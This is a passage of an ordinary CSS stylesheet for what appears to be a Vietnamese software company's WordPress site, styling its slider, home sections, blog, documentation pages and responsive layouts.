    max-height: 400px;
}

.slider .image img {
    max-height: 400px;
}

.slider .title {
    color: #ffab00;
    letter-spacing: 0px;
    font-weight: 400;
    margin: auto;
    line-height: 1.5em;
}

.slider .title1 {
    font-size: 46px;
}

.slider .title2 {
    font-size: 54px;
}

.slider .description {
    color: #ffffff;
    font-size: 22px;
    margin-top: 10px;
}

/*--------------------------------------------------------------
10.0 Section
--------------------------------------------------------------*/

/*.home .section, section{
padding-top: 40px;
}*/
.container-phienban {
    width: 90%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.home .section.dark {
    background-color: #fafafa;
}

.home .section i.fa {
    float: left;
    padding: 0 10px 0 0;
    color: var(--main-color);
}

.home .section .item {
    margin-left: 50px;
}

.home .section .border-bottom:after {
    display: block;
    content: "";
    border-bottom: 1px solid var(--color-light);
    width: 160px;
    margin: 20px auto 0px;
    font-weight: 900;
}

.home .section .title {
    font-size: 26px;
    font-weight: 500;
    margin-bottom: 1rem;
    padding-bottom: 10px;
}

.home .section p {
    font-size: 17px;
    line-height: 1.5;
    margin-left: 50px;
    padding-bottom: 10px;
}

/*--------------------------------------------------------------
10.1 Section1
--------------------------------------------------------------*/
.container {
    width: 100%; /*
    padding-right: 0;
    padding-left: 0;*/
}

.home .section1 {
    max-width: 100%;
    margin: 0 auto;
    padding: 40px 0;
    background-color: #f2f2f2;
}

.home .section1 > .container > .row > div {
    border-right: solid 1px #dedede;
}

.home .section1 > .container > .row > div:last-child {
    border-right: none;
}

.home .section1 .row div {
    padding: 0 30px;
}

/* .home .section1 .block1{
background-color: #079248;
}
.home .section1 .block2{
background-color: var(--main-color);
}
.home .section1 .block3{
background-color: #F0572C;
} */
.home .section1 h3 {
    color: var(--main-color);
    margin-top: 10px;
    margin-bottom: 20px;
}

.home .section1 p {

    /* color: #ffffff; */
    text-align: center;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.5em;
    margin-bottom: 0.6rem;
}

.home .section1 .border-bottom:after {
    display: block;
    content: "";
    border-bottom: 1px solid var(--color-light);
    width: 160px;
    margin: 20px auto 0px;
    font-weight: 900;
}

/*--------------------------------------------------------------
10.2 Section2
--------------------------------------------------------------*/
.home .section2 {
    max-width: 1200px;
    margin: 0 auto;
    padding: 40px 0;    /* background-color: #eeeeee; */

    /* box-shadow: 1px 1px 8px 4px rgba(0,0,0,0.1); */
}

.home .section2 .row div {
    padding: 0 30px;
}

.home .section2 h5 {
    font-weight: 400;
}

.home .section2 i.fa {
    float: left;
    padding: 0 10px 0 0;
}

.home .section2 img {

    /* max-width: 800px;*/
    margin: auto;
    display: block;
    max-height: 300px;
}

/*--------------------------------------------------------------
10.3 Section3
--------------------------------------------------------------*/
.fa-cloud:before {
    color: #fff;
}

.fa-bar-chart-o:before, .fa-bar-chart:before {
    color: #fff;
}

.section3 {
    height: 480px;
    color: #fff;
    max-width: 100%;
    margin: 0 auto;
    padding: 40px 0;
    z-index: -2;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2018/12/section3-1.png);
    background-position: bottom center;
    background-size: cover;    /*background-color: #f8f8f9;*/
}

.section3-filter {
    position: relative;
}

.section3-filter:before, .section3-filter:after {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.15);
    content: "";
}

.section3 .row > div {
    padding: 20px 20px 0 20px;
}

.section3 .border {
    width: 100px;
    display: block;
    border-top: #2098ed 1px solid;
    margin: auto;
}

.section3 h5 {
    font-weight: 400;
    line-height: 1.2em;    /* color: #7d8a8f; */
}

/*--------------------------------------------------------------
10.4 Section4
--------------------------------------------------------------*/
.section4 {
    max-width: 1200px;
    margin: 0 auto;
    padding-top: 40px;
    background-color: #ffffff;
}

.section4 .row > div {
    max-height: 360px;
    overflow: hidden;
    padding: 20px 20px 0 20px;
}

.section4 .border {
    width: 100px;
    display: block;
    border-top: #2098ed 1px solid;
    margin: auto;
}

.section4 h5 {
    font-weight: 500;
    line-height: 1.2em;    /* color: #7d8a8f; */
}

.section4 a {
    display: block;
    margin: 30px auto;
    border: #ffffff 2px solid;
    width: 160px;
    font-size: 18px;
    font-weight: 600;
}

.section4 a:hover {
    background-color: #ffffff;
    color: var(--main-color);
}

.section4 img {

    /*max-height: 300px;*/
    display: block;
    margin: auto;
    width: 350px;
}

/*--------------------------------------------------------------
10.5 Section5
--------------------------------------------------------------*/
.section5 {

    /* padding: 40px 0; */
    background: transparent url(./img/banner2.jpg) left top no-repeat;
    background-size: cover;
    color: #ffffff;
}

/* .section5 .row > div{ 
padding: 0;
} */
.section5 .title {
    text-align: center;
    font-weight: 500;
    margin: 40px 0 1em;
    text-transform: uppercase;
    color: var(--main-color);
    font-size: 30px;
}

.section5 .border {
    width: 100px;
    display: block;
    border-top: #2098ed 1px solid;
    margin: auto;
}

.section5 h5 {
    font-weight: 500;
    line-height: 1.2em;    /* color: #7d8a8f; */
}

.section5 p {
    text-align: left;
    font-size: 16px;
    margin: auto;
    text-align: center;
    color: #000000;
}

.section5 a {
    display: block;
    margin: 30px auto;
    border: #ffffff 2px solid;
    color: #ffffff;
    width: 160px;
    font-size: 18px;
    font-weight: 600;
}

/*.section5 a:hover{
background-color: #ffffff;
color: var(--main-color);
}*/
.section5 .btn {
    background-color: var(--color-light);
}

.section5 a:hover {
    border-color: var(--main-color);
    background-color: #ffab00;
    color: #fff;
}

/* contact form */
.contact-form {
    margin: auto;
}

/* .contact-form .row{
padding: 10px 0 0 0;
} */
.contact-form .row > div {
    padding: 1px;
}

.contact-form .btn {
    background-color: var(--main-color);
    color: #ffffff;
    width: 140px;
    margin: 14px 0 0px 0;
}

.color-high {
    color: #14949e;
}

.fa-phone-square {
    color: #ffab00;
}

.entry-content a:hover {
    color: #ffab00;
    text-decoration: none;
}

.fa-envelope, .fa-facebook-square {
    color: #ffab00;
}

/*--------------------------------------------------------------
11 Override Bootstrap & Material
--------------------------------------------------------------*/

/* [class*="col-md"]
  padding: 0
  margin: 0 */
.glyphicon {
    margin: 10px;
}

/*--------------------------------------------------------------
Awaresome Icon
--------------------------------------------------------------*/
.fa, .material-icons {
    vertical-align: middle;
}

/*--------------------------------------------------------------
Media Queries 
--------------------------------------------------------------*/

/* Custom, iPhone Retina */
@media only screen and (min-width:320px) {
    .standard, .enterprise {
        height: auto;
    }

}

/* Extra Small Devices, Phones */
@media only screen and (min-width:480px) {
    .standard, .enterprise {
        height: auto;
    }

    /*.standard, .enterprise
        {
            height: auto !important;
        }*/
    .portfolio-list .mix h4 {
        padding: 20px;
    }

    .portfolio-list .mix h4 a {
        font-size: 18px;
    }

}

/* Small Devices, Tablets */
@media only screen and (min-width:768px) {
}

.container-section5 {
    max-width: 1200px;
    margin: 0 auto;
}

/*Feature page*/
.feature-page .row {
    padding: 15px 0;
}

.feature1 {
    max-width: 1200px;
    margin: 0 auto;
}

.feature-page .header p {
    text-align: center;
    color: var(--main-color);
}

.feature-page .title {
    font-size: 20px;
    font-weight: 400;
    text-align: center;
}

.feature-page .icon {
    background: var(--main-color);
    border-radius: 50%;
    padding: 20px;
    max-width: 100px;
    max-height: 100px;
    text-align: center;
    margin: auto;
}

.formdk {
    padding: 0 0 15px 0;
}

.feature2 {
    max-width: 1200px;
    margin: 0 auto;
}

/* .seperator {

} */
.feature-page .feature2 .icon {
    border: 2px solid var(--main-color);
    background: transparent;
    border-radius: 50%;
}

.feature-page .seperator {
    background: transparent url(./img/banner-tablet.jpg) center no-repeat;
    background-size: cover;
    text-align: center;
}

.feature-page .seperator .dark {
    background-color: rgba(92, 130, 160, 0.4);
}

.feature-page .seperator span {
    margin: 40px auto;
    display: inline-block;
    color: #ffffff;
    font-size: 46px;
    text-shadow: 0px 0px 2px rgba(0, 0, 0, 0.8);
}

.feature-page .link-seemore {
    font-style: italic;
    text-decoration: underline;
    color: var(--main-color);
}

.feature-page .link-seemore:hover {
    font-style: italic;
    text-decoration: underline;
    color: var(--color-light);
}

.mylivechat_collapsed, .mylivechat_expanded {
    background: var(--main-color) !important;
}

.fa-facebook {
    background-color: #c8cad5;
    behavior: url(../PIE.htc);
    position: relative;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    width: 40px;
    height: 40px;    /* display: block; */
    text-align: center;
    transition: background-color 0.4s ease-out 1s;
    -o-transition: background-color 0.4s ease-out 1s;
    -moz-transition: background-color 0.4s ease-out 1s;
    -webkit-transition: background-color 0.4s ease-out 1s;
    padding-top: 8px;
    font-size: x-large;
}

p.sub-text {
    margin-top: 1rem;
    text-align: justify;
}

/*--------------------------------------------------------------
10.1 Blog
--------------------------------------------------------------*/
#blog {
    font-family: "Open Sans", Helvetica, sans-serif;
}

.blog-item {
    margin-top: 40px;
}

.blog-title {
    font-size: 28px;
    line-height: 1.3;    /*margin: 65px 0 8px 0;*/
    color: var(--main-color);
}

.blog-title > a:hover {
    color: #ffab00 !important;
    text-decoration: none;
}

.blog-excerpt, .blog-content {

    /* margin: 0 0 30px 0; */
    word-break: break-word;
    font-size: 16px;
    text-align: left;
    line-height: 2;
    color: #606063 !important;
}

/* .blog-content ul li {
list-style-type: disc;
} */
.blog-excerpt p {
    margin: 16px 0;
    text-align: justify;
}

.entry-img img {
    opacity: 0.7;
    max-width: 100%;
    height: auto;
    margin: 14px 0 8px;
    transition: opacity 1s ease-in-out;
    -moz-transition: opacity 1s ease-in-out;
    -webkit-transition: opacity 1s ease-in-out;
}

.entry-img img:hover {
    opacity: 1;
    transition: opacity 0.55s ease-in-out;
    -moz-transition: opacity 0.55s ease-in-out;
    -webkit-transition: opacity 0.55s ease-in-out;
}

.blog-readmore {
    display: inline-block;
    vertical-align: top;
    font-family: "Merriweather Sans", "Helvetica Neue", Helvetica, sans-serif;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 22px;    /*margin: 0;*/
    margin-top: 10px;
    padding: 5px 15px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.04);
    text-transform: uppercase;
    width: auto;    /*border: 2px solid var(--main-color);*/
    border: 2px solid #ffab00;
    background-color: transparent;    /*background-color: #FFAB00;*/
    color: var(--main-color);
    color: #ffab00;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}

.blog-readmore:hover {
    border: 2px solid #ffab00;
    text-decoration: none;
    background-color: #ffab00;
    color: #fff;
}

.entry-meta {
    color: #7b858b;
    display: block;
    font-family: Arial, sans-serif;
    font-size: 11px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 16px;
    margin: 0 0 30px 0;
    text-align: left;
    text-transform: uppercase;
}

/*----------------------------animated----------------------------------*/
.slider .image, .slider .title1, .section1 h3 {
    animation-duration: 2s;
}

.slider .title2, .section1 p, .section2 .title, .section3 .title, .section4 .title, .section5 .title, .section4 p {
    animation-duration: 3s;
}

.slider .description-block, .section2 p, .section3 p, .section5 .ratio {
    animation-duration: 3s;
}

.imgsection {
    animation-duration: 3s !important;
}

.section5 p.content {
    animation-duration: 3s;
}

.wedocs-breadcrumb {
    list-style: none;
    margin-bottom: 10px;
    padding-left: 0;
}

.wedocs-breadcrumb li {
    display: inline;
}

/*----Thêm----*/
.navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: 15px;
    display: flex;
    align-items: center;
    height: 70px;
    padding: 0;
    margin: 0 0 0 15px;
}

.navbar-inverse .navbar-toggle {
    border-color: #fff !important;
}

.navbar-inverse {
    background-color: #14949e;
    border-color: #14949e;
    border-radius: 0;
}

.uudiem {
    text-align: center;
    background-color: #f2f2f2;
    padding: 20px 0;
}

.page-header2 {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee;
    margin-top: -80px;
}

.page-header-docs {
    padding-bottom: 9px;
    margin: 0;
    border-bottom: 1px solid #eee;
}

.page-header-docs .wedocs-search-form input {
    border-radius: 5px 0 0 5px;
    max-width: 550px;
    color: #777;
    font-size: 20px;
    font-weight: 300;
    border: 1px solid #14949e;
    height: 47px;
    vertical-align: top;
    display: inline;
    box-sizing: border-box;
    border-right: none;
    padding: 0 20px 0 50px;
    background: #fff
    url("[data-uri]")
    no-repeat 14px 13px;
}

.page-header-docs--no-cover {
    padding: 30px 0;
    height: 350px;    /* background: #f2f2f2; */
    color: #000;
    margin: 0;
    width: 100%;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/bg-thu-vien-phanmemlabo.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
}

.page-header-docs .wedocs-search-form button {
    background: #14949e;
    border-radius: 0 5px 5px 0;
    height: 47px;
    vertical-align: top;
    display: inline;
    border: 1px solid transparent;
    font-size: 20px;
    padding: 0 20px;
    box-sizing: border-box;
    border-left: none;
    transition: all 0.3s;
    color: white;
}

.page-header-docs .wedocs-search-form button:hover {
    background: #fbaa19;
}

.page-header-docs .wedocs-search-form button:active {
    background: #fbaa19;
    box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.5);
}

.docs-center {
    text-align: center;
}

#text-title-search-docs {
    font-size: 14px;
    font-style: italic;
}

input:not([type]), input[type="date"]:not(.browser-default), input[type="datetime-local"]:not(.browser-default), input[type="datetime"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="number"]:not(.browser-default), input[type="password"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="tel"]:not(.browser-default), input[type="text"]:not(.browser-default), input[type="time"]:not(.browser-default), input[type="url"]:not(.browser-default), textarea.materialize-textarea {
    width: 100%;
}

.row {
    margin: 0 !important;
}

#text-title {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.container-khuyenmai {
    width: 100%;
    max-width: 1200px;
    height: auto;
    padding-bottom: 15px;
}

@media only screen and (min-width:1200px) {
    .container {
        width: 100%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        width: 360px;
    }

    .wedocs-shortcode-wrap {
        max-width: 1200px;
        margin: 0 auto;
    }

}

@media only screen and (max-width:1024px) {
    .section3 {
        height: 360px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-2 > li {
        width: 49%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 350px;
    }

}

@media only screen and (max-width:825px) {

    /*.col-sm-6 {
        width: 100%;
    }*/
    .section3 {
        height: 700px;
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2018/12/section3-2-min.png);
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 382px;
    }

}

@media only screen and (max-width:812px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-2 > li {
        width: 49%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 385px;
    }

}

@media only screen and (max-width:768px) {
    .navbar .navbar-brand i {
        margin-left: 10px;
        display: initial;
        font-size: 30px;
    }

    .navbar .logo {
        height: 50px;        /* margin: 5px -20px; */
    }

    body {
        font-size: 14px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 382px;
    }

    .wedocs-single-wrap {
        display: block;
    }

    .wedocs-single-wrap .wedocs-sidebar, .wedocs-single-wrap .wedocs-single-content {
        width: 100%;
    }

    .wedocs-single-wrap .wedocs-single-content {
        padding-left: 0;
        border-left: 0;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li:nth-child(3n + 1) {
        clear: none;
        margin: 20px 15px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li:nth-child(2n + 1) {
        clear: both;
        margin: 20px 15px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li:nth-child(2n + 2) {
        margin: 20px 15px;
    }

}

@media only screen and (max-width:736px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 44%;
        margin: 3% 3%;
    }

}

@media only screen and (max-width:731px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 45.5%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li:nth-child(2n + 1) {
        clear: both;
        margin-right: 0;
    }

}

@media only screen and (max-width:667px) {
    input:not([type]), input[type="date"]:not(.browser-default), input[type="datetime-local"]:not(.browser-default), input[type="datetime"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="number"]:not(.browser-default), input[type="password"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="tel"]:not(.browser-default), input[type="text"]:not(.browser-default), input[type="time"]:not(.browser-default), input[type="url"]:not(.browser-default), textarea.materialize-textarea {
        width: 75%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 45%;
        margin: 3% 3%;
    }

}

@media only screen and (max-width:640px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 29px;
        color: #606063;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 45.5%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 415px;
    }

}

@media only screen and (max-width:600px) {
    .page-header-docs .wedocs-search-form button {
        top: 0;
        right: 0;
    }

}

@media only screen and (max-width:568px) {
    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 45.5%;
        margin: 3% 3%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 25px;
        color: #606063;
        font-weight: lighter;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single .inside {
        padding: 15px;
        min-height: 510px;
    }

}

@media only screen and (max-width:480px) {
    input:not([type]), input[type="date"]:not(.browser-default), input[type="datetime-local"]:not(.browser-default), input[type="datetime"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="number"]:not(.browser-default), input[type="password"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="tel"]:not(.browser-default), input[type="text"]:not(.browser-default), input[type="time"]:not(.browser-default), input[type="url"]:not(.browser-default), textarea.materialize-textarea {
        width: 70%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 80%;
        margin: 3% 10%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 35px;
        color: #606063;
        font-weight: lighter;
    }

}

@media only screen and (max-width:425px) {
    .img-section {
        padding-top: 10px !important;
    }

    .section4 .row > div {
        max-height: 310px;
    }

    .section4 .row > div {
        padding: 0 10px;
    }

    .home .section2 .row div {
        padding: 0 10px;
    }

    .section3 .row > div {
        padding: 0 10px;
    }

    .home .section p {
        font-size: 18px;
    }

    .home .section .title {
        font-size: 25px;
    }

    .section3 {
        height: 515px;
    }

    input:not([type]), input[type="date"]:not(.browser-default), input[type="datetime-local"]:not(.browser-default), input[type="datetime"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="number"]:not(.browser-default), input[type="password"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="tel"]:not(.browser-default), input[type="text"]:not(.browser-default), input[type="time"]:not(.browser-default), input[type="url"]:not(.browser-default), textarea.materialize-textarea {
        width: 100%;
    }

    .page-header-docs .wedocs-search-form input {
        background-image: none;
        padding: 0 20px;
        border: none;
        width: 300px;
    }

    .page-header-docs .wedocs-search-form button {
        border: none;
        width: 50px;
        background: #fff
        url("[data-uri]")
        no-repeat 14px 13px;
    }

    .page-header-docs .wedocs-search-form button span {
        display: none;
    }

    .page-header-docs .wedocs-search-form button:hover {
        background-color: #222;
    }

    .wedocs-hide-mobile {
        display: none;
    }

    .wedocs-single-wrap .wedocs-single-content footer.entry-footer.wedocs-entry-footer time {
        float: none;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-2 > li {
        width: 100%;
        float: none;
        margin-right: 0;
    }

    .wedocs-feedback-wrap .vote-link-wrap {
        display: block;
        margin-top: 15px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 90%;
        margin: 3% 5%;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 35px;
        color: #606063;
        font-weight: lighter;
    }

    .blog-excerpt, .blog-content {
        font-size: 20px;
    }

}

@media only screen and (max-width:376px) {
    .section3 {
        height: 570px;
    }

    .home .section p {
        font-size: 18px;
    }

    .home .section .title {
        font-size: 22px;
    }

    .blog-excerpt, .blog-content {
        font-size: 18px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        font-size: 34px;
    }

    .page-header-docs .wedocs-search-form input {
        background-image: none;
        padding: 0 20px;
        border: none;
        width: 270px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 90%;
        margin: 3% 5%;
    }

}

@media only screen and (max-width:360px) {
    .home .section p {
        font-size: 16px;
    }

    .home .section .title {
        font-size: 23px;
    }

    /* .navbar-toggle {
        margin-right: 25px;
    } */
    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 30px;
        color: #606063;
        font-weight: lighter;
    }

    .blog-excerpt, .blog-content {
        font-size: 15px;
    }

    /* .navbar-toggle {
        margin-right: 14px;
        margin-top: 15px;
    } */

    /*.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
        margin-left: 15px;
        margin-right: 15px;
    }*/
}

@media only screen and (max-width:320px) {
    .img-section {
        padding-top: 10px !important;
    }

    .section4 .row > div {
        max-height: 290px;
    }

    .section4 .row > div {
        padding: 0 10px;
    }

    .home .section2 .row div {
        padding: 0 10px;
    }

    .section3 .row > div {
        padding: 0 10px;
    }

    .home .section p {
        font-size: 14px;
    }

    .home .section .title {
        font-size: 18px;
    }

    .section3 {
        height: 515px;
    }

    .navbar .navbar-collapse.in, .navbar .navbar-collapse.collapsing {
        top: 62px;
    }

    .navbar {
        min-height: 62px !important;
    }

    /* .navbar-toggle {
        margin-right: 14px;
        margin-top: 10px;
    } */
    .navbar .navbar-brand i {
        font-size: 25px;
    }

    .navbar .logo {
        height: 45px;        /* margin: 8px -20px; */
    }

    .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
        margin: 0px 0px 0px 15px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list.col-3 > li {
        float: left;
        width: 90%;
        margin: 3% 5%;
    }

    .page-header-docs .wedocs-search-form input {
        background-image: none;
        padding: 0 20px;
        border: none;
        width: 75%;
    }

    .page-header-docs .wedocs-search-form button {
        border: none;
        width: 50px;
        background: #fff
        url("[data-uri]")
        no-repeat 14px 13px;
    }

    .page-header-docs .wedocs-search-form button span {
        display: none;
    }

    .page-header-docs .wedocs-search-form button:hover {
        background-color: #222;
    }

    #text-title-search-docs {
        width: 300px;
        font-size: 14px;
        font-style: italic;
        margin: 0 auto;
        margin-top: 10px;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
        text-decoration: none;
        font-size: 28px;
        color: #606063;
    }

    .blog-excerpt, .blog-content {
        font-size: 15px;
    }

}

#docs-title {
    text-align: center;
    display: block;
}

#docs-content-title {
    text-align: center;
    margin: 10px 10px 10px 10px;
    min-height: 75px;
}

.wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a:hover {
    color: #fbaa19;
}

.wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single a:hover {
    color: #fbaa19;
}

/*.container-fluid>.navbar-collapse, 
.container-fluid>.navbar-header, 
.container>.navbar-collapse, 
.container>.navbar-header {
margin: 0;
}*/
.docss {
    padding: 0 !important;
}

.uudiemchung {
    max-width: 1200px;
    margin: 0 auto;
}

.row.uudiemchung {
    margin: 0 auto !important;
}

.btn-lg {
    margin-top: 10px;
    padding: 8px 16px !important;
}

/*.img-section {
padding-top: 10px !important;
}*/
div[id*="ajaxsearchlite"].wpdreams_asl_container {
    margin: 0 auto !important;
    max-width: 1000px !important;
}

div.asl_r .results .item .asl_content h3, div.asl_r .results .item .asl_content h3 a {
    color: #14949e !important;
}

div.asl_m .probox .proclose svg {
    background: #fbaa19 !important;
}

.navbar-inverse.navbar {
    z-index: 999;
    margin-bottom: 0;
}

div.asl_r p.showmore a {
    color: #14949e !important;
}

@media screen and (min-width:320px) and (max-width:699px) {
    .wedocs-shortcode-wrap {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }

    .wedocs-shortcode-wrap ul.wedocs-docs-list {
        margin: 0 auto !important;
        width: 80% !important;
        max-width: 350px !important;
    }

    .wedocs-docs-single {
        margin: 20px 0 !important;
        width: 100% !important;
    }

}

div.asl_r.vertical {
    background: #f2f2f2 !important;
    border-radius: 5px !important;
    border: 2px solid #14949e !important;
}

/*New home*/
@media only screen and (min-width:240px) {
    .introduce-important {
        z-index: 1;
        width: 80%;
        border: 10px solid #11111142;
        position: relative;
        text-align: center;
        background-color: #111111a6;
        -webkit-box-shadow: -35px 25px 30px 0px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: -35px 25px 30px 0px rgba(0, 0, 0, 0.2);
        box-shadow: -35px 25px 30px 0px rgba(0, 0, 0, 0.2);
    }

    .section-introduce {
        z-index: 1;
        width: 100%;
        height: auto;
        padding: 10vh 0;
        background-color: #f2f2f2;
        background-blend-mode: multiply;
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2019/07/ezgif.com-webp-to-png.png);
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .introduce-overlay {
        position: relative;
    }

    .introduce-overlay:before {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        content: "";
        opacity: 0.5;
        background-image: linear-gradient(-225deg, #fffeff 0%, #d7fffe 100%);
    }

    .introduce-overlay:after {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        content: "";
        background: url(https://www.phanmemlabo.com/wp-content/uploads/2019/07/ezgif.com-webp-to-png-1.png) repeat;
    }

    .introduce-content {
        z-index: 1;
        width: 100%;
        max-width: 1200px;
        padding: 0 15px;
        display: inline-block;
        text-align: center;
    }

    .introduce-content h3 {
        padding-bottom: 0px;
        font-size: 180%;
        color: #fbaa19;
    }

    .introduce-content p {
        padding: 15px;
        text-align: center;
        font-size: 100%;
        color: #ffffff;
        font-weight: 300;
    }

}

@media only screen and (min-width:320px) {
    .introduce-content {
        width: 100%;
    }

}

@media only screen and (min-width:360px) {
    .introduce-content p {
        font-size: 120%;
    }

    .introduce-content h3 {
        font-size: 210%;
    }

}

@media only screen and (min-width:768px) {
    .introduce-important {
        max-height: 400px;
        min-height: 400px;
    }

    .introduce-content {
        width: 90%;
    }

    .section-introduce {

        /* min-height: 500px; */
    }

}

@media only screen and (min-width:1024px) {
    .section-introduce {

        /* min-height: 600px; */
    }

}

@media only screen and (min-width:1200px) {
    .introduce-important {
        min-height: unset;
        max-height: unset;
    }

    .section-introduce {
        width: 100%;
        background-color: #f2f2f2;
    }

    .introduce-content {
        width: 80%;
        max-width: 1200px;
        padding: 0 15px;
    }

    .introduce-content h3 {
        padding-bottom: 50px;
        font-size: 300%;
    }

    .introduce-content p {
        font-size: 150%;
    }

}

@media only screen and (min-width:240px) {
    .content-right-img {
        width: 150%;
        max-width: unset;
        transform: translate(-15%, 10%);
    }

    .section-benefit-1 {
        padding: 50px 0;
        overflow: hidden;
        z-index: 1;
        width: 100%;
        position: relative;
        height: auto;
        background-color: #e4e4e1;
        background-image: radial-gradient(at top center, rgba(255, 255, 255, 0.03) 0%, rgba(0, 0, 0, 0.03) 100%), linear-gradient(to top, rgba(255, 255, 255, 0.1) 0%, rgba(143, 152, 157, 0.6) 100%);
        background-blend-mode: normal, multiply;
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .benefit-content-1 {
        width: 90%;
        text-align: center;
    }

    .benefit-title {
        padding-bottom: 20px;
        font-size: 300%;
        color: #fbaa19;
        text-align: center;
    }

    .benefit-img {
        max-width: 100%;
        height: auto;
    }

    .content-left {
        text-align: left;        /*transform: translate(0%, 50%);*/
    }

    .content-left h4 {
        padding: 20px 0;
        font-size: 250%;
        color: #14949e;
    }

    .content-left p {
        padding: 15px;
        font-size: 150%;
        font-weight: 300;
    }

    .content-item {
        color: #fbaa19;
        padding-right: 10px;
    }

}

@media only screen and (min-width:320px) {
    .section-benefit-1 {

        /* height: 1000px; */
    }

    .benefit-content-1 {
        width: 100%;
    }

    .benefit-title {
        font-size: 250%;        /* padding-bottom: 50px; */
    }

    .content-left h4 {
        font-size: 200%;
    }

    .content-left p {
        font-size: 120%;
    }

}

